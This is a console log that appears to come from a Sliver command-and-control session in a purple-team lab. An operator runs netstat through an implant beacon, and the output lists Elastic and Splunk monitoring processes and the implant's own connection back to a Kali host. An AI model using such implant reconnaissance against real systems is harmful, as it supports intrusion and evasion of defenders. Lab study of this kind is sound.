 sliver (WARM_LUMBERMAN) > netstat
[*] Tasked beacon WARM_LUMBERMAN (78b54148)
[+] WARM_LUMBERMAN completed task 78b54148
Protocol Local Address Foreign Address State PID/Program Name
tcp localhost:6789 localhost:49707 ESTABLISHED 3264/elastic-agent.exe
tcp localhost:6789 localhost:49708 ESTABLISHED 3264/elastic-agent.exe
tcp localhost:6789 localhost:49710 ESTABLISHED 3264/elastic-agent.exe
tcp localhost:6789 localhost:49719 ESTABLISHED 3264/elastic-agent.exe
tcp localhost:6789 localhost:49738 ESTABLISHED 3264/elastic-agent.exe
tcp localhost:6789 localhost:49757 ESTABLISHED 3264/elastic-agent.exe
tcp localhost:6789 localhost:49759 ESTABLISHED 3264/elastic-agent.exe
tcp localhost:6789 localhost:49760 ESTABLISHED 3264/elastic-agent.exe
tcp localhost:6791 localhost:58692 ESTABLISHED 3264/elastic-agent.exe
tcp localhost:8089 localhost:58077 ESTABLISHED 3364/splunkd.exe
tcp localhost:8089 localhost:58078 ESTABLISHED 3364/splunkd.exe
tcp localhost:8191 localhost:49836 ESTABLISHED 11196/mongod.exe
tcp localhost:8191 localhost:49837 ESTABLISHED 11196/mongod.exe
tcp localhost:8191 localhost:49845 ESTABLISHED 11196/mongod.exe
tcp localhost:8191 localhost:49846 ESTABLISHED 11196/mongod.exe
tcp localhost:8191 localhost:49892 ESTABLISHED 11196/mongod.exe
tcp localhost:8191 localhost:52319 ESTABLISHED 11196/mongod.exe
tcp localhost:8191 localhost:52375 ESTABLISHED 11196/mongod.exe
tcp localhost:8191 localhost:52376 ESTABLISHED 11196/mongod.exe
tcp localhost:8191 localhost:52377 ESTABLISHED 11196/mongod.exe
tcp localhost:8191 localhost:52378 ESTABLISHED 11196/mongod.exe
tcp localhost:49707 localhost:6789 ESTABLISHED 5708/filebeat.exe
tcp localhost:49708 localhost:6789 ESTABLISHED 5280/filebeat.exe
tcp localhost:49710 localhost:6789 ESTABLISHED 6808/filebeat.exe
tcp localhost:49719 localhost:6789 ESTABLISHED 3316/elastic-endpoint.exe
tcp localhost:49738 localhost:6789 ESTABLISHED 6160/metricbeat.exe
tcp localhost:49757 localhost:6789 ESTABLISHED 6780/metricbeat.exe
tcp localhost:49759 localhost:6789 ESTABLISHED 7424/metricbeat.exe
tcp localhost:49760 localhost:6789 ESTABLISHED 6764/metricbeat.exe
tcp localhost:49836 localhost:8191 ESTABLISHED 3364/splunkd.exe
tcp localhost:49837 localhost:8191 ESTABLISHED 3364/splunkd.exe
tcp localhost:49845 localhost:8191 ESTABLISHED 3364/splunkd.exe
tcp localhost:49846 localhost:8191 ESTABLISHED 3364/splunkd.exe
tcp localhost:49892 localhost:8191 ESTABLISHED 11440/splunkd.exe
tcp localhost:52319 localhost:8191 ESTABLISHED 11440/splunkd.exe
tcp localhost:52375 localhost:8191 ESTABLISHED 11440/splunkd.exe
tcp localhost:52376 localhost:8191 ESTABLISHED 11440/splunkd.exe
tcp localhost:52377 localhost:8191 ESTABLISHED 11440/splunkd.exe
tcp localhost:52378 localhost:8191 ESTABLISHED 11440/splunkd.exe
tcp localhost:58077 localhost:8089 ESTABLISHED 21488/splunkd.exe
tcp localhost:58078 localhost:8089 ESTABLISHED 14380/splunkd.exe
tcp localhost:58692 localhost:6791 ESTABLISHED 7424/metricbeat.exe
tcp WindowsVA.:59370 52.159.127.243:443 ESTABLISHED 3412/svchost.exe
tcp WindowsVA.:62306 kali-purple.kali.purple.:9200 ESTABLISHED 3316/elastic-endpoint.exe
tcp WindowsVA.:63775 kali-purple.kali.purple.:9200 TIME_WAIT 0/
tcp WindowsVA.:63776 kali-purple.kali.purple.:9200 TIME_WAIT 0/
tcp WindowsVA.:63777 kali-purple.kali.purple.:9200 TIME_WAIT 0/
tcp WindowsVA.:63778 kali-purple.kali.purple.:9200 TIME_WAIT 0/
tcp WindowsVA.:63790 kali-purple.kali.purple.:9200 TIME_WAIT 0/
tcp WindowsVA.:63792 server-13-249-39-118.iad89.r.cloudfront.net.:443 TIME_WAIT 0/
tcp WindowsVA.:63793 kali-purple.kali.purple.:9200 TIME_WAIT 0/
tcp WindowsVA.:63794 kali-purple.kali.purple.:9200 TIME_WAIT 0/
tcp WindowsVA.:63795 kali-purple.kali.purple.:9200 TIME_WAIT 0/
tcp WindowsVA.:63796 kali-purple.kali.purple.:9200 TIME_WAIT 0/
tcp WindowsVA.:63797 kali-purple.kali.purple.:80 ESTABLISHED 19880/WARM_LUMBERMAN.exe